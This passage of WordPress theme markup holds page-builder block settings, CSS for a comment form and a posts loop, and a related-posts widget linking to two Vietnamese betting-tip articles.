block_tdi_63.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"2","show_btn":"none","show_com":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#767676","f_title_font_family":"479","f_title_font_weight":"700","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMHB4In0=","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjIifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJsYW5kc2NhcGUiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMiJ9","title_txt_hover":"#c51c1c","meta_padding":"eyJhbGwiOiIyNXB4IDE1cHggMCIsImxhbmRzY2FwZSI6IjE5cHggMTFweCAwIiwicG9ydHJhaXQiOiIxNXB4IDVweCAwIiwicGhvbmUiOiIyMXB4IDdweCAwIn0=","modules_gap":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA3cHgiLCJwaG9uZSI6IjAgMCAxMnB4In0=","image_height":"50","mc1_el":"35","f_meta_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjkifQ==","f_meta_font_spacing":"eyJhbGwiOiIwLjgiLCJsYW5kc2NhcGUiOiIwLjciLCJwb3J0cmFpdCI6IjAuNyJ9","f_meta_font_family":"394","f_meta_font_transform":"uppercase","cat_txt_hover":"#000000","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","tdc_css":"[base64]","author_photo_space":"eyJwaG9uZSI6IjUifQ==","show_author":"none","sort":"","date_txt":"#767676","title_tag":"h3","show_excerpt":"none","category_id":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22013","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "2";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "2";
block_tdi_63.found_posts = "3398";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "1699";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" class="td-image-wrap " title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/cach-danh-de-mien-nam-fun88-cho-bet-thu-muon-tang-xac-suat-trung/" rel="bookmark" title="Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng">Cách Đánh Đề Miền Nam FUN88 Cho Bet Thủ Muốn Tăng Xác Suất Trúng</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T03:26:42+00:00" >January 8, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" class="td-image-wrap " title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mshuja.com/category/uncategorized/" class="td-post-category">Uncategorized</a>
                    <h3 class="entry-title td-module-title"><a href="https://mshuja.com/tim-hieu-cuoc-xau-sieu-can-ke-tai-w88-139-59/" rel="bookmark" title="Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59">Tìm Hiểu Cược Xâu Siêu Cặn Kẽ Tại W88 139.59</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T14:07:03+00:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_64 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_64 .td-block-title > *,
            .td-theme-wrap .tdi_64 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_64 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_64 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-subcat-dropdown ul:after {
                background-color: #666666;
            }
            
            
            .td-theme-wrap .tdi_64 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_64 .td_quote_on_blocks,
            .td-theme-wrap .tdi_64 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_64 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_64 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_64 .td-instagram-user a {
                color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_64 .td-load-more-wrap a:hover {
                background-color: #666666;
                border-color: #666666;
            }

            .td-theme-wrap .tdi_64 .td-read-more a,
            .td-theme-wrap .tdi_64 .td-weather-information:before,
            .td-theme-wrap .tdi_64 .td-weather-week:before,
            .td-theme-wrap .tdi_64 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_64 .td-post-category,
            .td-theme-wrap .tdi_64 .td-post-category:hover {
                background-color: #666666;
            }
/* inline tdc_css att */

.tdi_64{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_64 cite a:hover{
            color: #c51c1c;
        }.tdi_64 .comment-link{
            color: #767676;
        
            display: inline-block;
        }.tdi_64 .comment-link:hover{
            color: #c51c1c;
        }.tdi_64 .comment-reply-link{
            color: #767676;
        
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-reply-link:hover,
        .tdi_64 #cancel-comment-reply-link:hover,
        .tdi_64 .logged-in-as a:hover{
            color: #c51c1c;
        }.tdi_64 .comment{
            border-bottom-style: dashed;
        }.tdi_64 .comment .children{
            border-top-style: dashed;
        }.tdi_64 .comment-reply-title{
            color: #666666;
        
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-form .submit{
            background-color: #c51c1c;
        
            border-radius: 100px;
        
            padding: 10px 20px 11px;
        
            font-family:Montserrat !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .comment-form .submit:hover{
            background-color: #111111;
        }.tdi_64 .avatar{
            border-radius: 100%;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
        }.tdi_64 .comment-link,
        .tdi_64 .comment-edit-link{
            font-family:Montserrat !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:14px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:13px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .comment-form .submit{
            padding: 8px 16px 9px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:13px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:13px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:12px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .comment-form .submit{
            padding: 9px 18px 10px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_64 .td-comments-title a,
        .tdi_64 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:14px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:12px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:11px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="td_block_wrap tdb_loop tdi_65 td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_65 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_65 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_65 .tdb_module_rec{
					width: 100%;
				}.tdi_65 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_65 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65 .td-excerpt{
					display: block;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_65 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_65 .td-read-more{
					display: block;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: inline-block;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: inline-block;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: block;
				}.tdi_65 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"media_size_image_height":"398","media_size_image_width":"660","image":"596","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-22013","sort":"","installed_post_types":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","modules_on_row":"100%","modules_gap":"48","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 